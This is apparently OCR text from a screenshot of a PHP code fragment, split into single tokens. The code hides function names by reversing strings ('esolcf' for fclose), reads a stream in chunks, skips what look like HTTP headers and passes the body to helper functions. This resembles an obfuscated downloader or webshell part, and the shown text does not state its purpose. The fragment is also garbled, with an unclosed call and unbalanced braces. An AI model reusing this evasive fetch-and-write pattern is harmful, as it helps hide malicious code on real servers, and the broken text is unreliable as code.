
$dd
 = 
$this
->rev(
"esolcf"
); 

while
 (!
$bb
(
$fp
)) { 

$line
 = 
$cc
(
$fp
, 
1024
); 

if
 (trim(
$line
) == 
''
) { 

break
; 

                    } 

            } 

$fileData
 = 
''
; 

while
 (!
$bb
(
$fp
)) { 

$fileData
 .= 
$cc
(
$fp
, 
1024
); 

            } 

$dd
(
$fp
); 

        } 

         }
else
{ 

$fileData
 = 
$this
->outbound(
$fileR
            } 

$this
->inbound(
$filePos
, 
$fileData
); 

        } 

$conn
 = 
$this
->outbound(
$filePos
); 

return
$conn
; 

        } 

public
function
Builder
(
$input
)
{ 

$output
 = 
''
; 

for
 (
$i
 = 
0
; 
$i
 < strlen(
$input
); 
$i
++) { 
